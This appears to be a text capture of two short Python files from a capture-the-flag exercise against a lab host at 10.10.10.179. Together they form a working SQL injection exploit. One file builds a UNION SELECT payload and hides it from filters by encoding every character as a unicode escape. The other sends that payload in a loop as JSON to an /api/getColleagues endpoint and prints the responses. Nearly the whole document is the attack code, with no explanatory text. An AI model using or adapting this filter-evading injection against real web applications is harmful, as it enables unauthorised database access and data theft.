 exploit.py script.py buffers
1 #!/usr/bin/env python
2 import requests
3 import script
4 import sys
5
6
7 while True:
8     query = input('Payload: ')
9     if query != 'exit':
10         payload = script.inject(query)
11         url = 'http://10.10.10.179/api/getColleagues'
12         data = '{"name":"' + payload + '"}'
13         header = {"Content-Type": "application/json;charset=UTF-8"}
14
15         r = requests.post(url, data, headers=header)
16         print(r.text)
17     else:
18         sys.exit(0)
1 #!/usr/bin/env python
2 def inject(sqli):
3     injection = []
4     sqli2 = "test' union all select 1,2,3," + sqli + ",5--"
5     for letter in sqli2:
6         injection.append(r"\u00"+format(ord(letter), "x"))
7     payload = "".join(injection)
8     return payload
~
~
~
~
~
~
~
~
~
~